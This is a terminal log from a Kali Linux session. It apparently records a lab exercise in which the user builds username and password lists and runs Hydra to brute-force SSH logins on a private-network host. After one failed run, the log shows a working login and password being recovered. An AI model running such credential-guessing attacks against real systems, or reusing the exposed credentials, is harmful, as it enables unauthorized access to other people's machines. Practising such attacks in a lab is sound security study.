 └─$ touch users.txt
┌──(attacker㉿Kali-vbox)-[~]
└─$ nano users.txt
┌──(attacker㉿Kali-vbox)-[~]
└─$ nano pass.txt
┌──(attacker㉿Kali-vbox)-[~]
└─$ hydra -L users.txt -P pass.txt -t 3 192.168.1.13 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-24 19:21:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
ore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 48 login tries (l:6/p:8), ~16 tries per task
[DATA] attacking ssh://192.168.1.13:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-24 19:22:17
┌──(attacker㉿Kali-vbox)-[~]
└─$ nano pass.txt
┌──(attacker㉿Kali-vbox)-[~]
└─$ hydra -L users.txt -P pass.txt -t 2 -I 192.168.1.13 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-24 19:22:43
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 30 login tries (l:6/p:5), ~15 tries per task
[DATA] attacking ssh://192.168.1.13:22/
[22][ssh] host: 192.168.1.13   login: drvidjet   password: 1723
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(attacker㉿Kali-vbox)-[~]